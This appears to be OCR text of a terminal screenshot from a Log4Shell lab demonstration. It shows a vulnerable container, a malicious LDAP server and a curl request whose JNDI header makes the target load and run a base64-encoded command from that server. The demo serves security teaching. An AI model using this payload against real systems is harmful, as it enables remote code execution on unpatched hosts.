 freakyclown — docker run --rm --network log4jnetwork --name vulnerable-app -p 8080:8080 — docker — com.docke...
→ ~ docker run --rm --network log4jnetwork --name vulnerable-app -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerabl
e-app
:: Spring Boot :: (v2.6.1)
2021-12-16 12:29:08.844 INFO 1 --- [ main] f.c.l.v.VulnerableAppApplication : Starting VulnerableApp
Application using Java 1.8.0_181 on 273be78aa301 with PID 1 (/app/spring-boot-application.jar started by root in /)
2021-12-16 12:29:08.852 INFO 1 --- [ main] f.c.l.v.VulnerableAppApplication : No active profile set,
falling back to default profiles: default
2021-12-16 12:29:09.833 INFO 1 --- [ main] o.s.b.w.e.t.TomcatWebServer : Tomcat initialized wit
h port(s): 8080 (http)
2021-12-16 12:29:09.856 INFO 1 --- [ main] o.a.c.c.StandardService : Starting service [Tomc
at]
2021-12-16 12:29:09.856 INFO 1 --- [ main] o.a.c.c.StandardEngine : Starting Servlet engin
e: [Apache Tomcat/9.0.55]
2021-12-16 12:29:09.921 INFO 1 --- [ main] o.a.c.c.C.[.[.[/] : Initializing Spring em
bedded WebApplicationContext
2021-12-16 12:29:09.921 INFO 1 --- [ main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationCon
text: initialization completed in 984 ms
2021-12-16 12:29:10.357 INFO 1 --- [ main] o.s.b.w.e.t.TomcatWebServer : Tomcat started on port
(s): 8080 (http) with context path ''
2021-12-16 12:29:10.366 INFO 1 --- [ main] f.c.l.v.VulnerableAppApplication : Started VulnerableAppA
pplication in 1.983 seconds (JVM running for 2.735)
log4js — docker run --rm --network log4jnetwork --name log4jldapserver -p 1389:1389 -p — docker — com.docker.cli • docker run --rm --netwo
→ log4js docker run --rm --network log4jnetwork --name log4jldapserver -p 1389:1389 -p 8888:8888 cygenta/log4jldap
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
freakyclown — curl 127.0.0.1:8080 -H — curl — -zsh
→ ~ docker network create log4jnetwork
afb01f2eb441ef390c44c0a2e5cd2a0e9d19772c850af296eb7d8d444046daec
→ ~ docker exec vulnerable-app ls /tmp
hsperfdata_root
tomcat-docbase.8080.1761287366745541267
tomcat.8080.2365967285387728303
→ ~ curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://log4jldapserver:1389/B
asic/Command/Base64/dG91Y2ggL3RtcC9DeWdlbnRhRGVtbw==}'